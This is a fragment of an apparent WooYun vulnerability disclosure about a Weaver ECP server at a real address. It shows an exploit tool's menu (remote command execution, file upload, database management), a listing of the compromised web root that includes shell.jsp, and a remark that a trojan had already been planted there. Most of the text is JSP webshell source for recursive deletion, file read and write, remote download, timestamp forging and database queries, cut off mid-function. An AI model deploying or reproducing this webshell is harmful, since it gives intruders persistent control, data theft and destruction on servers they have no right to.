 目标地址： http://ecp.weaver.com.cn/user/user!login.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文件下载
列根目录 特殊模式
WeaverECP
application.properties
ecloud
12345.jsp
12345.txt
A
appimage
build.html
commons
css
error.jsp
images
index.jsp
input.jsp
invalid.jsp
job.jsp
js
jsp
logout.jsp
logout2.jsp
META-INF
My97DatePicker
mytesttest.jsp
noauth.jsp
shell.jsp
success.jsp
top.jsp
测试上传的两个文件
已经被人上传过马儿了！~~~
mytesttest.jsp job.jsp
W":"";if(l[i].isDirectory()){sb.append(l[i].getName()+"/\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n");}
else{sF+=l[i].getName()+"\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n";}}sb.append(sF);}
void EE(String s)throws Exception{File f=new File(s);if(f.isDirectory()){File x[]=f.listFiles();
for(int k=0;k<x.length;k++){if(!x[k].delete()){EE(x[k].getPath());}}}f.delete();}
void FF(String s,HttpServletResponse r)throws Exception{int n;byte[] b=new byte[512];r.reset();
ServletOutputStream os=r.getOutputStream();BufferedInputStream is=new BufferedInputStream(new FileInputStream(s));
os.write(("->"+"|").getBytes(),0,3);while((n=is.read(b,0,512))!=-1){os.write(b,0,n);}os.write(("|"+"<-").getBytes(),0,3);os.close();is.close();}
void GG(String s, String d)throws Exception{String h="0123456789ABCDEF";int n;File f=new File(s);f.createNewFile();
FileOutputStream os=new FileOutputStream(f);for(int i=0;i<d.length();i+=2)
{os.write((h.indexOf(d.charAt(i))<<4|h.indexOf(d.charAt(i+1))));}os.close();}
void HH(String s,String d)throws Exception{File sf=new File(s),df=new File(d);if(sf.isDirectory()){if(!df.exists()){df.mkdir();}File
z[]=sf.listFiles();
for(int j=0;j<z.length;j++){HH(s+"/"+z[j].getName(),d+"/"+z[j].getName());}
}else{FileInputStream is=new FileInputStream(sf);FileOutputStream os=new FileOutputStream(df);
int n;byte[] b=new byte[512];while((n=is.read(b,0,512))!=-1){os.write(b,0,n);}is.close();os.close();}}
void II(String s,String d)throws Exception{File sf=new File(s),df=new File(d);sf.renameTo(df);}void JJ(String s)throws Exception{File f=new
File(s);f.mkdir();}
void KK(String s,String t)throws Exception{File f=new File(s);SimpleDateFormat fm=new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");
java.util.Date dt=fm.parse(t);f.setLastModified(dt.getTime());}
void LL(String s, String d)throws Exception{URL u=new URL(s);int n;FileOutputStream os=new FileOutputStream(d);
HttpURLConnection h=(HttpURLConnection)u.openConnection();InputStream is=h.getInputStream();byte[] b=new byte[512];
while((n=is.read(b,0,512))!=-1){os.write(b,0,n);}os.close();is.close();h.disconnect();}
void MM(InputStream is, StringBuffer sb)throws Exception{String l;BufferedReader br=new BufferedReader(new InputStreamReader(is));
while((l=br.readLine())!=null){sb.append(l+"\r\n");}}
void NN(String s,StringBuffer sb)throws Exception{Connection c=GC(s);ResultSet r=c.getMetaData().getCatalogs();
while(r.next()){sb.append(r.getString(1)+"\t");}r.close();c.close();}
void OO(String s,StringBuffer sb)throws Exception{Connection c=GC(s);String[] t={"TABLE"};ResultSet r=c.getMetaData().getTables (null,null,"%",t);
while(r.next()){sb.append(r.getString("TABLE_NAME")+"\t");}r.close();c.close();}
void PP(String s,StringBuffer sb)throws Exception{String[] x=s.trim().split("\r\n");Connection c=GC(s);
Statement m=c.createStatement(1005,1007);ResultSet r=m.executeQuery("select * from "+x[3]);ResultSetMetaData d=r.getMetaData();
for(int i=1;i<=d.getColumnCount();i++){sb.append(d.getColumnName(i)+" ("+d.getColumnTypeName(i)+")\t");}r.close();m.close();c.close();}
void QQ(String cs,String s,String q,StringBuffer sb)throws Exception{int i;Connection c=GC(s);Statement m=c.createStatement(1005,1008);
try{ResultSet r=m.executeQuery(q);ResultSetMetaData d=r.getMetaData();int
www.wooyun.org